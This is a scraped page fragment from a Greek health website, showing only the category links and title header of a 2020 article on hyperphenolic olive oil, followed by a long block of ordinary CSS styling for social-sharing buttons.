            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες</a></li><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική</a></li><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Υπερφαινολικό ελαιόλαδο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-08T01:19:44+03:00" >8 Σεπτεμβρίου 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.emedi.gr/2020/09/08/%cf%85%cf%80%ce%b5%cf%81%cf%86%ce%b1%ce%b9%ce%bd%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bb%ce%b1%ce%b9%cf%8c%ce%bb%ce%b1%ce%b4%ce%bf/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-31433">335</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

